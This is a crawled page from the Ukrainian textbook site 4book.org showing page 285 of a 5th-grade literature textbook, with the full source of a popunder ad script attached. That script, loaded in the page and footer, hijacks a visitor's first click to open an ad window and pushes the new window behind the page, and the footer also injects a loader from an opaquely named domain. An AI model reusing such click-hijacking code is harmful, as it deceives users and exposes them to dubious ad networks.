

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko/ridna-ukrayina-svit-prirodi/page-285
body_size: 6295
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Сторінка 285 - РІДНА УКРАЇНА. СВІТ ПРИРОДИ| Українська література 5 клас Авраменко | 4book.org - Підручники, ГДЗ,</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="vsdohrq5op9F2Yu8y6DKXEKjtHymo04rVB5UGKWKoUpRfQs/TP6ErPYUS7jv9lq/j2TcCzyYKacN7lJD8dP1CQ==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/uchebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/uchebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/uchebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/uchebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/uchebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/uchebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/uchebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/uchebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/uchebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/uchebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/uchebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina"><span itemprop="name"> Підручники </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/5-klas"><span itemprop="name"> 5 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/5-klas/ukrayinska-literatura"><span itemprop="name"> Українська література </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko"><span itemprop="name"> Українська література 5 клас Авраменко</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Українська література 5 клас Авраменко</h1></div><div class="list-section"><div class="last"><span>РІДНА УКРАЇНА. СВІТ ПРИРОДИ</span></div></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko/ridna-ukrayina-svit-prirodi/page-284"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;284</span></a><a class="arrow-next" href="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko/ridna-ukrayina-svit-prirodi/page-286"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;286</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko/ridna-ukrayina-svit-prirodi/page-285" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="285" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Українська література 5 клас Авраменко" title="Українська література 5 клас Авраменко" id="imgZoom" src="https://4book.org/photo/5779/7ac8/eef8/8819/2cae/8e48/big_285.jpg?1492065773" /></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko/ridna-ukrayina-svit-prirodi/page-284"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;284</span></a><a class="arrow-next" href="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko/ridna-ukrayina-svit-prirodi/page-286"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;286</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/5-klas/589-ukrajinska-literatura-5-klas-avramenko/ridna-ukrayina-svit-prirodi/page-285" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="285" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="block-information"><br><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4бук-підр -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="4624968923"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script src="https://onetouch4.com/sl/pnm/48638.js"></script>
<script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div><div class="accordion"><div class="accordion-group"><h3 class="panel-title-elem">СХОЖІ ГДЗ І ПІДРУЧНИКИ</h3><div class="accordion-body"><div><a href="/uchebniki-ukraina/5-klas/546-ukrajinska-literatura-5-klas-kovelenko-2013">Українська література 5 клас Коваленко</a></div><div><a href="/uchebniki-ukraina/5-klas/1600-ukrajinska-literatura-5-klass-ivasyuk-2005">Українська література 5 класс Ивасюк 2005</a></div><div><a href="/gdz-reshebniki-ukraina/5-klas/2137-gdz-vidpovidi-ukrajinska-literatura-5-klas-kovalenko">ГДЗ Українська література 5 клас Коваленко</a></div></div></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2026 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script>

<script>
(function(vhnrq){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = vhnrq || {};
s.src = "\/\/silkyincrease.com\/c.DY9b6Rbq2N5bliSkWQQL9GNBjFc-2lM\/TZQo4mM\/S\/0f2DNdzaYMx\/NDDugmyO";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FFg6vIfkTC5dI7LkgyHOVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770111501705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://onetouch4.com/sl/pnm/48638.js
body_size: 2143
content:
!function(e){"use strict";var t=0,n=0,i=top!=self?top:self,o=navigator.userAgent.toLowerCase(),s=(/windows/.test(o),/macintosh/.test(o),/iphone|ipad|android/.test(o)),a=/webkit/.test(o),r=(/mozilla/.test(o)&&/(compatible|webkit)/.test(o),/chrome/.test(o)),l=/msie|trident\//.test(o)&&!/opera/.test(o),c=/firefox/.test(o),u=(/safari/.test(o)&&/chrome/.test(o),/opera/.test(o),parseInt(o.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)),h={simulateClick:function(t){var n=this.createElement("a",{href:t||"data:text/html,<script>window.close();<\/script>;"}),i=document.createEvent("MouseEvents");document.body.appendChild(n),i.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),n.dispatchEvent(i),n.parentNode.removeChild(n)},blur:function(t){if(!s)try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c?this.openCloseWindow(t):a?(!r||r&&u<41)&&this.openCloseTab():l&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(e){}},createElement:function(e,t,n){var i=document.createElement(e);for(var o in t)i.setAttribute(o,t[o]);return n&&(i.innerHTML=innerHTML),i},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{(t=e.window.open("about:blank")).focus(),t.close()}catch(e){}},1)},openCloseTab:function(){this.simulateClick()},isFlashInstalled:function(){return!!navigator.mimeTypes["application/x-shockwave-flash"]},removeFlashPopunder:function(e){setTimeout(function(){var t=document.getElementById(e.name+"_flash");t&&t.parentNode.removeChild(t)},1e3)},initFlashPopunder:function(e){var t,n,i=this,o=e.name+"_flash",s=this.createElement("object",{type:"application/x-shockwave-flash",data:f.flashUrl,name:o,id:o,style:"position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:9999999;"}),a=[{name:"flashvars",value:"fire="+e.name+".fire&name="+e.name},{name:"wmode",value:"transparent"},{name:"menu",value:"false"},{name:"allowscriptaccess",value:"always"}];for(n in a)s.appendChild(this.createElement("param",a[n]));return t=setInterval(function(){"complete"==document.readyState&&(clearInterval(t),document.body.insertBefore(s,document.body.firstChild),s.focus(),i.attachEvent("mousedown",function(e){0===e.button&&(document.getElementById(o).style.width=document.getElementById(o).style.height="100%")}))},10),s},detachEvent:function(t,n,i){return(i=i||e).removeEventListener?i.removeEventListener(t,n):i.detachEvent("on"+t,n)},attachEvent:function(t,n,i){return(i=i||e).addEventListener?i.addEventListener(t,n):i.attachEvent("on"+t,n)},mergeObject:function(){var e,t,n={};for(e=0;e<arguments.length;e++)for(t in arguments[e])n[t]=arguments[e][t];return n},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,n,i){var o;null==n?n="":("number"==typeof n?(o=new Date).setTime(o.getTime()+60*n*1e3):o=n,n="; expires="+o.toUTCString());document.cookie=e+"="+escape(t)+n+"; path="+(i||"/")}},d=[],f=function(e,t){this.__construct(e,t)};f.flashUrl="flash/flash.swf?v="+Math.random(),f.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,delay:0,chromeDelay:0,beforeOpen:function(){},afterOpen:function(){}},__newWindowOptionsFlash:{menubar:0,toolbar:0},__newWindowOptionsChromeBefore41:{scrollbars:1},__construct:function(n,i){this.url=n,this.index=t++,this.name="firstAggOmg_"+this.index,this.executed=!1,this.setOptions(i),this.register(),this.isExecuted()||d.push(this.url),e[this.name]=this},register:function(){if(!this.isExecuted()){if(this.options.blur&&!this.options.newTab&&h.isFlashInstalled())return h.initFlashPopunder(this);var t=this,n=function(){t.shouldExecute()&&(t.fire(),h.detachEvent("click",n,e),h.detachEvent("click",n,document))};h.attachEvent("click",n,e),h.attachEvent("click",n,document)}},fire:function(t){var o,a=e[t]||this;if(a.options.beforeOpen.call(void 0,this),n=(new Date).getTime(),a.setExecuted(),a.options.newTab)if(a.options.blur&&(s||r&&u>=41||c&&u>=38||l&&u>=11))if(1==d.length||r){o=i.window.open(e.location.href,"_blank");var f=d.shift();setTimeout(function(){e.location.href=f},100)}else o=i.window.open(d.shift(),"_blank");else r&&u>30&&a.options.blur?(e.open("javascript:window.focus()","_self",""),h.simulateClick(a.url),o=null):o=i.window.open(a.url,"_blank");else o=e.open(a.url,a.url,a.getParams());a.options.afterOpen.call(void 0,this),a.options.blur&&h.blur(o),h.removeFlashPopunder(a)},shouldExecute:function(){return!(r&&n&&n+this.options.chromeDelay>(new Date).getTime())&&(!(n&&n+this.options.delay>(new Date).getTime())&&!this.isExecuted())},isExecuted:function(){return this.executed||!!h.getCookie(this.name)},setExecuted:function(){this.executed=!0,h.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=h.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab){if(r&&u<41)for(var t in this.__newWindowOptionsChromeBefore41)this.options[t]=this.__newWindowOptionsChromeBefore41[t];if(h.isFlashInstalled())for(var t in this.__newWindowOptionsFlash)this.options[t]=this.__newWindowOptionsFlash[t]}},getParams:function(){var e,t="";for(e in this.options)void 0!==this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},f.make=function(e,t){return new this(e,t)},e.firstAggOmg=f}(this);